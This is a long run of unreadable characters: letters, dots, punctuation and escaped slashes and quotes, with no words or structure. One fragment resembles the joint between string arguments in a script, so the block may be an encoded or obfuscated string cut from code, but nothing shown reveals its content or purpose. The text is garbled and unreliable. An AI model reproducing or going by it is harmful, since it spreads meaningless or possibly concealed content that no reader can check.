Jn.ECsJwJ=os>0#kArJDJ.JphT!..!,(&hJAJIhn(soAJuJ0yoJhA1JoAZJ.\/y,I..ytJD.uAphAIghAAG.\/AJJ|hh!i..,r&hJDJ hJ(.hIghrrS9#s.C2hl "PEJ..O>!CJhJAJrJPzhJIJhJJJpAyhIJrJrsi.(J.JVJDJJAuJth.!!tk-w:z[J=.0.uhrC..JiJ.Jxo)>b#JAhJ.JyJEh.!y.A,I&iJuJJhc(gh.gArhSI#I..2ElI".EI.hOz!IJvJnJ0JJzCJtJgJ J0AuhAJaJRsA.NJ.JyJAJNAJJ.h|!ht.-):z[.=#0AuCri.1J-JCJTox>A#bAQJAh.9h3s.nAh.10g...hEAhC.rC.h%kA^hC hAou.hfk>\/.yg..HA.hI.vC0hug.pnAugqIMurMCh\/u..{ISr!u.. U9Ighx9v;.v.vha@f#gSAI.9I hnA.CoJ2tur.krJrfgJ.IyAJN@v0.`E^JJ.gAsI\\.Jv.eJrJoESIv.s.rAvMgnA .DI.hL9.Jzho!+.id.E0AJvhu#hII0zqllwrMj!hJCJ.hAorJ`A$ArhhaAfAtO$6p#.hfnuhAAnAAD\/gM=!.J.h?hIwENb.xfoE.A%h .A..\/OtC$.gIrD2..f@.9#hiEJ\/f8ggJv+Mhgh\/.uAhLIDjyu nDywADkD.o\/A8AgkrAAH..g!r.0AJ=h0!J....0!D\/hy.gDE.u.jXA.ykCjkyt..AEI[AEru2JAJIujA!aJ.hAAgEJrIufphv\\.DfC.A.hIh\/RsJgSr.E.l.q#r..i.JA9.JCk-.y5jg!.J.h.AhJz.IX...ESC9E\/tzqgyvhJzh:.r.AuIJJ AJC6h!y!ZJg..IE92vAI.PA 7gA9C.h.kiN.A\/z.jh!aJJh.ACM8.J4Jw.JhAoIh.AoAy!gg9.;.vovk9zJfhD!h.lDsDfu.7hG.id.I9.oI.g.J.z.hnhApS[.8IeA4C.J.vJD\/!qJ4hahhJthPhrC.hrYAI.uvZAIhAENyv}.AEhJJrhJhIIh.AgCxEnJJpdr0vJgytIJ ka.hb.DC!gJ.hhJCJ3w.?\/2I.nSJ."JJ.F0rJ.hu!.n..g.I9h)hbCAJzJ2HAJ..g0rC2B.\\@g9Ah.0.Jvhs!t.g.I0NCAJCJE\/Ib.h.rikE2PACsa..vDu!Aw3rAIE.TGAuh.CJA.gICT2>..SH. .I.g.L9IhoEYi.Ahh..ifAMjoJ.Jv.MJ!oJ.hPhhw Nu.h0.ikwAh`JJCChy.0C.I0jhZZgMaA\/.ryT.AAJ.hJ!h.o_..h...F.QChJZhsh.uwD2.hEr.hk..JJ..Ii.hIkE:JrhAg.\'AhJJhE!h.._EGFJ.\/As.guED.iJ.CA.y..Ah.rDP-MJ#A\/CI.J.hA9I1pfr!v^rET.j.k!9!9!.h.DAN.yUuA.JIhc!C.k_@D.u....g|w74Cuu..JIsr.Ag.kJIjuD"!cJ.hlhQ9A.4ArJhAAgiwE.lS.h.zouTn.9\\9AICzs..4$E0ih9wJuh!!..6Dh<J.hE..2JhhA.JJFArbg=IJChhrh\/hg.AIIe.hvueTk^SCvg..D.Jy.DA1.tI\/h19AJ3hA!..Ad.EzAzvhuAhwI zIlwwPMg!.JhJhh.oLJ ArAghgaaf+t.$h90JnhI!D..d$Ebg.g"gy9Dg.vuCA.hwh.I.OAjAoA..s0TiA9JJnhB!J.DDs<S.wEn.JJShAvAu\/Zhvnjk!hJ.hBAEJJ.yX&Zg^hCJhHoS.vwh]g..AZIDxwrMA.M.JhAo.!0.JNhh!:nD.N.k9|)JuhhhA0h...CphMI.h$Au.E0.ShvM.uDEJu.c98oc.C..AJI\/n\\Jgh 9hzA.\/..h.hgpMDh8JrhgukgI1hJoi.h.gE.vc..o7.JyEhi*iI.sk.o.hNyFAghHhggGE0.gNqJgjoCLsiJAhhgb.hAu..JgCu.]hIEjuS.gNID.h1tDhpIDrbAi.D .)C.J?...Iisjbpd.JJw.hgJ. hgAEh#.x.r.gcAgNcG.C1rC..uNnIII"Ah.9C..uNIIvI.A..kCp.cN.IJI@A..uA.yEbE.uiCj.p&MjbA.iiyzhpJNCb9gC.JAJigb.wCC\/d*C.hok...pEIToEDg0 EgjNAf.gIJh.gr.D0*D41g5uF.giahgg.r1i5hI.hv1ahjwJ..SJhJjJ.!+wI.roiXJJI..g.CIjrht!fA5gp..ho..Nz.oxCn...tN.uic*k.Cphsjw...JtR..cA.ngknJ5vIrhughr%..Cjzz...jNDu2sukhCIh!g.GAqJgggI0HNjhJhsAw.DACxLiEhh.!.g.D.J.bqJjrF.Sy.I.AkJKiE.TC.E.0.20ihT.PSIXJ.JANhhgh.Mt.A#l.asJApoA#grr5gs.C.LCgArCtSrhpykJMhK...J.jAJIhhApw.Ag.ka..M\/. nshgSJhAAhg.IAMN...hw.CA.IADc4WJ.IIoh,uiCG.-.JbEr.yFz4.Ify.ICrSEh.y\/JNrlJhpou.xAAIso.MEE.hIwuADku16CoECvoy.!dhIIrzikC..IAyCz..A`hqhH6AyHAg.IA.hcAM..9AS}AhhIA6.)9CSwAAh.CEhhFgk.IzEM.kv.aaKkFAg+ru."C.DuCArh.g.rIuhApdhUgA.hgnggTgv..bIp.9ghMi.SEg.uyzDJD4CEC.h\\r.. c5.ng.uc.fhEu.AJ.J.J.dME.AgJ..IJh=g.r..JCZy.4..0C[hJrC.Ac.Aa+uhrA.S hXv`.hI.o.wIIAIJhEgKrSk CC4I..Cgh.rJ.Ac..gA_hALJAihk uu..0..|C.hCg ICNsEL.IzCuhh.rCzC.hr.vC..MAdgCIA.Chhogz0rk.oAhg.M..9ES.IwONigII\/.Johy.grJ&E.gywUDiyJTjuyC(pIr..`I.+vhJM0EAI.iJjoq1.]+.vfMgDhIziCjyq..!.JuJ.o\/.4.rgAhihAvEArJuDpJvAh.houDk.rIcPLtIhDrh...yRhvpdrHyD t.J.dE#h(w4.C.IfI..hNg%i.IcNhI6i.aN0t hnJ.krypCnJ8hgq.gggh.kM.I.D9J.J..A. yogyId0.gI.hhgN6 qDhjt..4whtqEwy.nuC. J4hgCI.wIuACophrI.nJ..h\/hb. 1oLg.ohnC8hw .0ggDhJe.h\/.uD J.jwf.gC"s.DSue.h.iJJ.kv+bg .tgu.CjzhEhyv\/s.c.J9h.!gkgJghMr..4bwU .bgh j.EJu3C.ggCI 9..fJNuJCg. .h.I.rkioahAJ.JSjh.ks\\Cg!rM0I..|z..\/.eJhI3Li.$dr..\/.\\\/rugA.ur gnn.ErhoIgJigh.kA D.h.NIqAsoEz1rhhJIJAJhvIghJIn.oo?yT.y0+iJwghhvy3 .r9C3E.Sh.hJD.gECAI!n.v0.w.U.g.(9C9..fAO.IIuhJ.j.J9.z+CAhA.DwJ4r.u Dr.p.nh8hwh..guDIJeh.\/4,...fEMJ9\/.\/..ACggI  wJu.Ig*r2A.jEharwvJNRJ.gu gw.N.JJghIIhonIv7Rqh".JJk J.Iw.t.uCChz...rMhEMA.J. .h.. h...u.Igh9Joh.J.vfyA.S. ..E1.I...ghrY g..0yL.Ig cd0\/oughJ.!C.4.w..1kgj.yg J.A.91hI..Jg r\/opgIoku..E H.iDAg3g"ghihAJgh.J rAthJh..9 .DCD0u6NIgs..hE9E3. >k.jyw.NDgM.I2t.nfu.IIuh.Ju..E.gJvhE.uED2g.pJ.gJK.\/.E.wfsAi fACiE o.A.g0r.N..hhh.uDFS\/ uwE#Hs\/90Ir.NyE0.idJz.g. wuACrzhDCD.hJhJ9h...Jh)P1gb\/zs.rz.J :.rEAhr.CAi.o9ALu.I.I.sIMh4 \\w0uhhA.hhihfCCh. AKC.q I.g.Eg.hghMochD.h iANui .hIA. uA7hr 4hIgw.AnJCNhd...J hbhhAjCgghwh.CJhr .rCGt x.S.C.g..c...\/.s! .2hAN .o!.f.nEAg]hJ.g.k I.CC .KEThDg`C..E On FJ Eggv9.uSghptrekChIhEgw. h.f\\Q $u\/kJr9cJaj.J\/SsW ..r.l96oIAMICh.r\/Ei.2k| ..AAw .e[Eh JCC.Kgh.EgJgIgoig KS IJkAh.j%Nz\/hng.hr.ugAA 3IC.A9u r9rghg1.0I0hgAC.u.AChh..JIDhE9rovI..\/gzhi.4.h.b1.nJg.\/usJiA3h.BShAC.aI.hag 0JhJr..r.IIJ.TS]h+r4.J.Cg.ri..gsrU...bEg.r.Cy!hq\/=4rrph0z..uh2v\\.$gAr_.y\/.u.E.hA.k0J\/[u]...f.E.f1vnh.g.1pjrEDgpu.u9!gCihIhrzsy.yvIMDqJEJCh.f.. h.!wh.k.J wMAC'),YDC('gJwJC9.IrAnJS].Bh.w.IIJzvk.5IA2JA.!r4A*dcOAD.AhrD.rAMh..JCJdN.!2eb .vyqwCJ9hcrh.8O[rpDharD.rxMN.. In..kAIh0OSj\/IuJEcsOCzI.OOD ogOh.g0d.nhT.h9sMHr\'..fIbIoSC.AtO.3?Jqw,Idg1\/JJCACzu..c!I8izj0JOmwiOunho.uup\'r.\'NAi.gAi74DsIO\/ c`pAJDJ7EI.&M.CMZ.^O..n0rn\\g 2sDOhIA`ICCOEO:Ji2.AOIh7u+hO0DrDTh.O.Mr-".A(Ok2C)0o"ShJJhh.<MCNAzS.OtPJ.g1IOaO\\JOJItkOoA.WOhA:.cI.vD{Sg Au0In..eO!zI*uDhOHNAAhJJdlvv!rAUA#.Jorw.n O2hsI. 00mJJ2..I.IDh#ge6hChJh.o.WJ+. HSThCBrIAhOcGN.AAOIJJJS.zJAkfE0OIOAar.J9 ShhaA.vIHjAtk.hCAgMlJNExjz.2*.1 DOIEvuJy.JO4M.TuOpJDhI!5.MSQOrrJ...2#9! (\/Jh_i.J.wO;EOHJkf"`C.3AwJ0J0Rr%Io.hhEgn$i.IJhDg%<AAI.t.AtVA)ONI.&y.JO.tMIA.O1I0|.I:AAh".nr.EIhJ.C0gO.-INhIJh!O9i>BJ0JO\/*OJ.OA....Mh!AJhJ6CxAg.lA).JOyUh.E gJ!.}saf.E!rg.nkht.JCy.JJgs.zJgP.E8I..rCu.zr. ngN.9hA.hAsOv!JM06.i..JIOo .J Oy!.IuC..yOEJIzZg_ck..Og!.E(r.HArJT.IA.aO\\AuJtOrE9hAbr.duyg.aju...z.uCOIO"ii%.r;k.vnhJsJJIi.Ot,|.d)!hAgNnJ=3JCCwJ$AJI6IDJJOAknOc?szuC.0IIECCJtjj!b.S&ggO!.J.E.RIb!IRIdD.DJhO(igODAzhAopgqD C.i9J7.1AWPrAdrOhJNrIj.J*XEOOggh&.OhJLSA..-JhJL99aJJIfhJhSbJgMgkJI0Ch\/UCEAC-ywg1.g1\/wiw!fJA9gMN..yI26IjMsrgIXi.D.hJA.J ohD#wkM.+..Jfg.(wIwhOK i.EpO.xu.hKw"ii!DJT.IOwR.h..JS.zISATaJE<LrC...S.h@EcIAE0.J1E`IA.hO ;zjuIhpCwrDJtIOCD.Acv3yS hD3Sg.Kh hJIv\/o-Co.hI0C..AIJwEOEDog.cg0lAhAJjCZby!O.z.Cg.rJI3.hp.JJAmQh.CMNhCIs O.2hzC.sdhEM.kAg0y0kdCJ.p..;0UNO. Eut.ghgIhpJs!u.hO.C6j.bCyihJ..CAhsudEsh5w.swawOIPvsh.rKfL"DehNA)EI"COJr0gCf.n.EOS!gdChNJkJiD..C,.9OC2guKJy.qvAJGEh9hJh.E0AxA E\/\/y..Ak1jyE.0I.-J!OA!hxJJ.(..wouJVG.shEDA5.Oh=.tXN..nt.DEfDeCAGApJh9v.wJ.hOAz8{C7.AJaQzFkfDrs9AJhV3KEngV\/vC.Ahu,bJ.EJu.jJIoU%gw.0IOIh!.J..Li..J!OyaiOA27 \'j.Fg8hivlJohgaAY.[k!rCJ.cE.Jf+DOAT.!!hO8pJEc E0kJMEwnAaSkJNIiJhJOJuIgOwA)CArhktOHwDn@.h%NTOgyii.9sAk O.Mh6Ji:xcggJO..vJO..J8bfWnJs.bhhI1rvJbJlIG5CANzwivAbJg.C.qyh\'.!4.Oi.!OE}.A^J.OhgZdfJm!h,yGg..wu.EsO0u.ArgJr.AJ7k0q2Oy.MJ2OOg.n9. r..jhAOOAh4AuIw ty+EuCEI.O!OzhJChJ.AE!e|t#JOh.\/"icDE...C.J.iDOOAI.gh.gN"It3^M!C7wowA. .CzsCJ!.j!EO.nJgt(&g.hyOhJ.JhNTr\/.sIzh.r..8nJvr0Od35D.JJ<C7AlEEI3.EC]DOIz9u4IfzJiggpEkhwoOnsrrbgxDOsrtgOAyu..gUOAgxkh.tOrgD.]ETNEO..oIA..;J.zBO-hDDu>h%hDuDOfzgAY\/ElhIfhA&.CnO.<_yjMBh.bEa=E9Ona.Ez_Byh4sMmEEE, OyzJI.hyIA\/A4EMukJg.y3!p?JEOhggAk0.?tJuh .HMAhtOg 8f r4wog.DMNO"uwOiMhJ f0kEu.J.lO\'aIQDFI>SE6.hJiuhikhhOjDJwDDJDM.kOODI.JhRYvIOhO.r!wNdaAkAJJ-n+th.hjb.JhOcAyrjOJwTA.vgCC3IEpb..J4\'D.sTO.io.\/JsO O NMOE.EOJHzJJ<048D#&OO.88.JMhnt!@A.NJvJnh?.&uIOOu%g[vJ.E.hh!ru_N.v.I@.p.JhEI0I -HA.w0rLmuh}J2MhrW\/.Eghg-Atvhw^n2NEr\/JyEw\/!h.jhyD.JJ..TAA.kAg.OO h$5^g0f Esi.OlggEneADa\/JhhJs0.AJ3oEI.WEhCJgA..CjAzsiI"fvOOAho.JC!JOxh!Trc.fIOcgnRhk.oJrE.2hIuEOiEO9I) [n-O*COkOOdJ.tal2rv.Q!x! .Mo,I $O..J.OCJ4.hm}sJO.OOJ.Ir.9s.qN0vubAd..JI O^p..wO0J!hO4O.KJ@hOh.uuDuh.Nh4<v.O!J[ hgO.khCE.Chyk Di.ehrzfRv=kuNC!wh2fDSvJJ..$De2ynO!Df hir!..OrG.[OJAgrg4j.JEJ6^8EO&vpJf..OLbo1r.OJn.v9ud.0zI.hI>\/Ikwtyg..JhO8Tc4.EorW.gJygM+0OIJCyafu\/otgEgggIgD.QDJh.hsJEh.gyXDIw.IO4(.cJS9JhS!Jzk4h;> J..JIu.hIH+ttOJnI!;hNOIOgOOOThl.r.O4JcheIbn*CCzQOOsVJAtD.DgIPhA.4aACEA\/rIEVhAhCEhCAhCjGh8iwAJCDA!JO.z.6O).6vx.AJ\'tAsOvvnsXzcO!A&!rIA..gj&.wg3(h.Igr:quz7\'.0htITA.EdTJk guP.J?!E+.ObJ4xC0hwn.ksu..$OIq2.Iii!IIOdJrgJwhJ#JOhEOzEI"M2M.7UJkQAxrDjro30g<w.J AD.D?O9ZOqJ.!.JkO(mvEAxhCzEO\/CEoBur!.wrgcuCJo,OJAsmJuAok.AJ.J\'wO5O9hrgCnrJA.DO.y1OdorJ.DfhAfJIkSt^.Oh\/y.OOJ&OAO O.h%99JJME-NbdhOp[zhtS\/kj0OwM.i\/D.yMrOK1CEsrOw I..Jgk0JJhJd.w4Dmwdu]J7xkYkEJr.9gSbJ.J\'IA.E.CMrh6h..fMwz.rJJJhg.fvoOkOJl.iV.;g.ryJ.J.`AN.Ohm%J9.cJOE10mg!.gq.vhM.3Eidr!u"d?jDT<DAJysgctI.IOE+JJoJrIJguSRJCTznw.ns7 AroGE".9A0^.OsJnOa9.@0hEC[JqIrh\/..cO.n9h8S .p.h0!EnJdgo oc rOTAA.hiA JAG g.xh.Ck!AxrP..y.E.Og5P3rrJ hOhyvJuAhrAUw.A.EvAJ.k$rJOIwn>.Ors jC..JhED!2u.D.CE.!OuzJIyO.f1Jhwuzg O@gJryv5JA.y2.I.fiBI6G(9OC!#g.Ih.FEsJ#JkJJhOoJS}.vOhf.Go0g3ugunrJiG\/.*.OO.#kiEOJ 4F.Yurhw.Luv}?rnA.AOl0EAhP.0CGP.ChO.v[J\/.vOAK.Jxxh-a2jj..\/hE `.hgO.J.C* ApC Chw0ahh\'otOPkJu.D!I.r#M.CDSJ[It0k.ACCLDADkMJ-.rJAOOhM.!ghIDApIr=BAh.Iv< dI!iJhdgI)vn.9DvJ.O`E..gdYO\/zkFhLhccArI] .NS.fh.vf.J.JmAzCt4D\/J<.w0!gOhOO EXx)O wvC. uh.hh^..%8DO.hY.UAOChJkhlJ3Eed.J.Jg.zhCrh!hJiS Jv9JhhODO!.OhA(J7h "8hAJzCarokACOkODOC0!yvrhh.v.AI.JJ&JHgr>OgAC.hnihOf\\MsclIf Ik....O...tAc.JGEhJOjJ.s.QOghA9IKoEM.hOID0Olruh!O4Og1 JApCbukIrh!sJiXtgy2.P.w.EwJAJyhAhIjnAvOJqC0DwzEJEhA0.hDEO..hhir.nX.uhv ETh9E4.1wxI.x#N0rE0.ujC.kAe.KfC+fEJ0fNA.IMkpb-4cMAO.J9OtCrhO$Orj+ n0.Nu\/i!h.A.RJk.IhEAcOCEdAAOI.*qa.JE.l$A.0PNJAIJI\/AjdzhzA4I..geCOswk.KoII .JAIbG gEj!hF.g..rOAxkIOyAfiE.r8kfr.J0v9 kLgb`hOA,h.%JRhJv\/iOOohA. j.eAI.&Joh2kJ,?wA<A0..SJ.fEDOGhIh.JrvjOhD..Q!I&rJ0.Xau!EEOR.IvJODyO!Jv.GDh zt.ThvgJ.CJRJE8O*rJ.hT AgOOrcHrgD$whcwAb.p+.nAd.iAE9C.ntgIu`...0k@h\/vrEOh .rEuM.O.O4J9C&fsqVEIJkDnIoEOhA.ChJr..c.JhhpDI8E.hn..y0..C.# O.C!ut2g\/+C.vIO5sOJn+2."Igh!*Jp.EJarhfzgCJq.C39.AoJSw.E.gJOhS.I.hcO"D*EORn..J.rs.O!gkg.ggCnKOhu.JAyJd73Jh.OAy.DrOJ.I..li\/.k(Ox.I.o.uIi.f0.CJgf.JJOChcEyhCpA78J9.S.f\/ODAzEw.3hII8hJhjvAAnegx!np..Oi.PAgIISDzgj.;JIJRC.jiA0O,OinniDrnhE8Q^.w..aFa\/!EOOHJuvI\/OWzOg3EAsrAAhn.gA\/..{!ru jIiiS.V^T..A2c!lC0hhOOOMC.ggIhhohrlOzE.h4.! 19[.DgS\/OnC#.-EhJRw|DOgIO=1JE+lr.ADIhnMXEC\/ghJ\/IvE.OIE#u2>prC9Z.1.r1F.v|.L+lCJO.AqT\/.hz.}1JgsHln.qIcr.yCP.J.Aih .[cpl .gO.OEh\/y0rrMOOrIh.O.gDgr..kDhJJEOC.rmuOdO<EhJJS bOJhAIs.AIrvhrdC.0JtgC&Op. n.B2C.Jh.O.C.aChB.JDwOrEkOf!!I.pr162.])w40h4:zOOOJA8w9JwhhCh.4.hN2rvq.a.hJgIj.sA.JD.kEOizhx<f.a.JAuhx.E=mE,hO r@Mgow.&k.DnJ.woA=truB.r..nRhOlgJC\/.\/ODOj.Or.y.iOOOhOOFiyduIIO\/.\'.2i.OY0hnO02}h.o.v\/lEJANlIJu..OOi..yEO.IJjtEsEOEqQEI;iA...hoODAu=4 h.NCcJhNxtxg+ziJgAr..ACEShz.ACkykO.vJWOIOKOq4Kd.rOu\/..AC.[hO...XC.phCAOIO...OhA@DIAh0JihAJA\/J.rDHhJErOD.+O.s9.A3hfvIghhEg..uJAo!D.asxAS.O.vghvkC..OObbbI.XM.dh..JJj.]KzrV0S:`]VO2O\/#.h .7hvo.gZECE$. OoJDMhoPEO+.ICIs...iOyOvIg-gOd wsID.uBtz.OJfohTJ.AU.u.OhC.&*hEfAOuNII!goAaBNOgh..ONA#OAiE.JAwEwOtIbS-.hIoI*n.hIzSrv.Cy.0DSjM .yJ.0D.pAAU.NIvkk%YjA.akEE9rJPhMCnUM..hgwIrETE1h.hJz.E DA+.i0J.u..h\/i!OuEg+.M[hhI.Jr9!.J0hm8AkA.h0C.4T9.WgIJgOJjhExgOdh.OiuJSECCp.AuhC.O.A...SDkO8wAhJCgX..bgtO9Enrz.i\\h EA9.g19Ofiz(gx0T. Og.iJifT.ut.E)gI$.ueh{ugwiN.J.J.r.vCkShhCrr.ojgJrO2C.O.hCjOOChgOso\/!.f30JNygdoO9sOIIr.hky !JAo0rhs\/...Jygv.Ar..0J1.JCph\\R\/..lW..rwounvh!Eo.vOdgO.zJ2ascI.l.hJAJ*9Crh+JM5AOC0.wS.sLnJ.d.pzDgq.gIEJIJAEEE.g.uAObJhJE.DDhEhWOik.rw,hOgE4AEhr.Er`%..OSf.0iDhxIgn9fOOJ OOJOht!grii.ArE0JAMO.Idki."6z.hhDAcIvr3o>.OhAO jOOu4Or.OkuD1vhxOh5JiDh.gh.JjOe<DlgJhgv..J..JJAvAs...JA+JCM.tw.Cz"f.g+ghmgIsDXz.1.Ohw2gCs|JJ.\/..rghrfhJO4CJUb8fOhyiPAhOJMu.D..N.MCau.k1Cu+I.O.ikxuJIJOE..pAYk.O5YAkE.1gw.].8EgCr,OATh"h.Iy6hh8.AFIgr.rrJwC\/EJ"s9.u OAcZJIu.J.!OCNkiEnAr IWReOSaOIDhu!-thkrJSsYvAApJ&DICc*S3O hO!0vh8J.AoIAJO}hCxg-h.OsdJ.p\/o7X2M>L.#9yzFAOh\\Eaha=+RO.cjECh.nhJ.rk.zucAOLEkA1Tf2.DAgOOo.!.Jrg<.vg0.$hI.tvr!.gf.Chwk!..IOOAR!6.1.Rq..Jig.g!ijJN|JdJJhki.MJr&.Dh..tI(TM..hjkDEOhxz8h2mo(a\/JegOhjIJ.msADvD.gh8yfEIyhsgJO +IhxuCAOr0.C.w\/.iIu..OOJJAA\/t.h.cpkJ.Jb..OO.w.`rh.hEhr.J0hsvhEh.!.iCA EEhrIIfrh\\c rAiAvmtJJOIoOYOxg.kJF..rJ.OwQpI.S!pIAM6JjNagrupJl.h nTa.+9JK.q#ANzr..!JO.I..OA.|OME9gyJtyC.OgMOTMh4klh. 0EAiJihSwL.QoOAwg.OoIkJ.hxO.yEuJ.!-J..CqOJtn.5Ad!2h hOIhh0II..hAxaloJ3vdO.JOAowhuCq4\/DhES.tyorqAOJqEs4.D&J2c.C4.isCAAh.Ns1J9SSODJ.uEuz0JDh.qvrhIODOo.hSSE^.g.AJ\/IrwKC90hv_u.IsO nzIh^9ks.hMJ!i.JCOJ.O..&h0!JMDlu0.|OJMuOOOIIAoiIIoJu;t..iO1lw.uS`FnoEAihA8AMhNw%v6Jg9wS043EE7hASSwI.Oi\\O)i.A.!US.CvaOOOAghr.JIrOQiA,CO3J.hOhI0g.h.A.r.S 4.rJ.NhTA Ayg.o.v$hfAAIuMO-:kmO.>Ih"n.hJAgCfvsggCO.h.MEOh.gTwuF1EgOhjn.zhhA\/r...O0O.ihOIhOtksC.fA4J.C0AoIJi.9. .osj.hOA\/gL.hnJcAh.ipOhICJbC>hM.\\.govq.MA<.gT..nNh.A!yh.:hJw.AOhfErOjgOJ..<.C.OIvt"J,h#?sCCJD!C. zHi.sOahI.OauD99.\'.or.vgIiwsmuA+J.ghk  hOJID!Ae.cxDymhrJ.shJAh$+iJO..ry8h\\..jhi.hrOEUOrruJ.hoJag3rIhov.MAg9iD.hoANOJbIOAJ.CL.+hhInJwJcx.%g\/\/kO.EzaD.Ehwv.skhnNM.h .Z.sCa" iyurICJ0.gLEkyhIE$O..r[_.EJ!+Th0Aau.zZwAnHJh.wOJJ.CgCgwnlpAky\'EuDcO3!\\I(gAhDJ.;r%Awg.oiKzi-Jk,h3..zpAszEhzi.AN<pg8JI!OJ<D.1A.Ika.3rlNlJhMg.y..II\'kAzhHEODg1h..nnwSSfNp.kf8"IvOALuEIhUDrzy7AEH(C9r.hbJgJS.6>I.r55J=20r).OEM0E1J2gIJLf.AIkOIfk.JJuA"xp.rJhjfoE&hJJEACOCOw..ACSroO\/EIQJdhD.BOkSgJ.}nrAOyhhECd2jAD2nC\/Y].Ih o.DEI.+.nrI.0OAE.qthrJz\/.-Ogd.DJJEJOi..$gTwJM.JA.\/xgziCqkI.5rCoIvI.OgnOMJi.py.0d.Jr.2 =0MsMhD`IDAh.SzxgOhjNIhCkBi.ihJhzElL[C= gg.C" zwrO*uAguA.r\\(IA4gD.J!.\/0AE.g.0b.3aoSI3MJgO2.I.+gOrDogfuDtJh.,hux.5Mzwe(ERk\/h.u!u.wD vEnFfM.h.cEuf.hJCl.`ND!!.&EAfGkCAOiug.22vj bh.\/.IgT Cl3AJOtSiezO.gJJr7E%nAa6.O!hJAgO.6pi.EkOIGpD^NOJwd0J^O.Og..JOJrCgCJkrugWeOAvKOJESnuObCmScOI.whxa.r.$.f.plSmCAh6C#JEiIsI+..Os.Sg]9Egwft:vTJizJzv.AEiMhfu.r+AJl%rAIg!.AScAEko. gA.!.pg].rlk..Oaw0SOINi.AO0.h\/gOJJz.i hJOd,JD0nEhJf\/ !n.gIAAgJATzo.viD.Iy`l...@A.\/F HJyEOI.q.z.COhh.TjsCJNr0D,gJO!rg: O6JNzzIMOAEJhgVg.o.JigACw.WOCag".OO-n...nptCqAuOg.cgE0.!.ohTOhJA\/-TCIShA1F.OFJ.Kpu.l0O\/uSJC\/!bOz\/..iJSisjPAoidwER,whzw.IIv\/Ah..y.ErkJJ.Otz2;YS.+$YO.wJiJ.=Erh.t.JOA.C0vAEy.%hiJkgI\\.O..M\/I..dOh ShOOr%gL.ACDIdgu.y5.o:Ar\/h0MC9.Ogvyr.vh"M.lOAJDK.1fj.H\/hIChZD Wk.I..!4y.I.C.O.OOE\/.j_h.D.oh6^gJCuO.InAh.$.iOEMJOnEgJJ8hA.DSnh)d4AiC4MA\'wC IhoTJzShAI.\/wuE6.M.A.i4.JO.7k..N4dTlCD5znIkc g EOJ#umOyO.YrAN\\JCgiTE( IplzJnhOkAOr.OKCdO.n..OJh[.g.pk9DuC.A3.J..JhIJhAIA.C.DAdk4Iid0Cud.h.IhhK.h.d.#j7ysJOQ.Ot.0XAIoA.O_.ggvCCD!JihTCJZ.OsyC(4O"zZ.9DJcJ7.AdO21J.ZocSD S.\/ uNACtA.I.Aw.zgJ.oiAA_hJIJrCh.SA`IRDirh-Oy..I7vQrrOGxv.LrCII!.A..OO.DifIJ.2rCAuI...kJ. CoIMIAr.O7G.k0OW#AhMDg.iO.v&zI.hh.NOhJiEO.bJICz..iu$FkEzOE.t:hwaO.B.yEAvu.nA.g 8OIh.Jh0jI.OAEr..JAOrEs.MhgyDr$Egh6iJtO.Jvugu..1hI `zU\/Ev.JA.u.xOAO.I!eOMJ9I.9k\/JCT EOCEEOU9g%D.\/hv.PO.AHNhO.Co".COJJ9P.Anuki..D.Ahgxk.gD0O.h,wuA3*AhJnMs(E1Oh).IqJwEuOODwryJ.lIOWNd.kuAA.hh CW.AOpz!OICtJ..wA.JCA\/.I.DIf.ngZKgJ{.rJJhhcdvC.Ax;d\\JopAAOvk.s:AI2xOZEh 5:lh!hJC@\/HOIN.EsouQhA @Ohg8J[g^OJCJDC:cggIOAO.3JJ. 4A)!.khOAhhpCON0I*Ixj.Jv. wiIIA.AIEI1|gDND&ghOv.9EJ e13tO!zJnO.O."ClNAu2;CgOk.AIEDCOglMiiJgjzhA6d2gSN.w3!\/g.gC...9nhrhgO.v{dJJDYlz`Ogyg[r\/gOl.iE`EA..h.TOh@0bg.Tlu.ru.\/p I.f..vhOA.CCAgA*@JAuA?IuhJTJOdOp$7Fg..JSCkykrhI..vg.\/hOsCfh=HI ..iJJ^vfO2 I.DiJrrO.utJJ5JJ"JJD+I8.8pJE..dw9++D,WO.toE..ALrgD gJAhA.JherJAuOzsO=+Mg.ren.ii.hri:f1J.h..JEOhgFOOr8QA?EJsOxg.Jg..kAAh6O\/fDyJDkO.JkJCMAh.OJh.!OOumIChDIffAhcI^IJE .rEhgwQhEyEO!..IC!g"lsEJIh3p..IiOh1gO kOuITEHCy.iS ;!.J1nO.iw=On.uzFAA,.wu+JIuOclh%jD0ONurOJhJAg.g.jO.wJODOJ..r\/Ovi5AJfJ!hLJJwihIh.0z.T.SR.hcw9O.JJDh8.w.gn..rt\'C.Jt9.vf aAnDACJJpAcJ_8.GEAO\/C&.\/.sJDDCJDwhCwfwuu.J0NJAdh.k.Ihu.CwgICOC.kAJngIiO OgO.gOQvIzDJ2J8pEEJCIOJ.8CgOCEh.gEJ E,euJAR.8k.c6wEkgtvAhO!I.DAhsAthJfOioh+=.4Igyagi!7I.JjaO...^#wJMS..a.gg.uJ.ZuyIiJ\'f.gygA1.4grJ93\/OAOjJAA$JhArO!b.srgLiyhgw8O\\iIx..1SsA.jcvL..c4+2.yfAyE.kxah_hzOQ.aJhMrOAhOrupJ9Aw"vh,uImpmVuJ\' hO..Hyohg2QCCC.rhO!OEEAlDNLD.Cz^g.hupiJ0A4I!ArOCDKiCrOy.J2DAhHO.gTJOCMiu.Tk.gGl .zyh.EI-{r.o2g7h.Ag0tAClgFAvOI[.r\/h1VrJ9Az4.w.nh y\/ggq9uhLh.DA0g\/.g!hOJry!eD.z.9O7AJOg%9u.*Sg .TO.U.IA9.CiI.vi.xrGw.A0\/!{vrg.COAOgOThxoo5IISkg.3hhvOCIhri]t.EgMJe%Kgkat.E.J.XJJ.E! uyfJG".wvvJA%nogrAoJ.vg.nEh7we7ACgNk!8guJDRh9cAEdS\/iIO JJg-kJeO.JIJrgO.\/O..83.5 Oih..OIg@A.fhzkJf .S.JAY$kMQcyJr.8JkSOJJhjh gA%gpA!.!gAuysngdxANI0IO.O!nDJ&rzhrOo.ngy.Ck.Jf.iS.M#E.hpkE M9.p1hhA0IxrDrA.OO.wI.r0uhzOQ.!C.sU.o.uJsKAuA.yz!0nA.Ihr..g&DM.4J.ow..ho.h.J.sRkJoP1IAIaJ.gh,CAC ...!oAJO.->kD9egEr+Ihv.AIJE6llggJIgoJhI+A?\/cuJGOAv\/C`#SkID.Ah...xg.gqhy!sInEuIc.j(.jJukrrrOI..2JrgJO-..i)OE]9..gZGEC\/O17+.r.vh 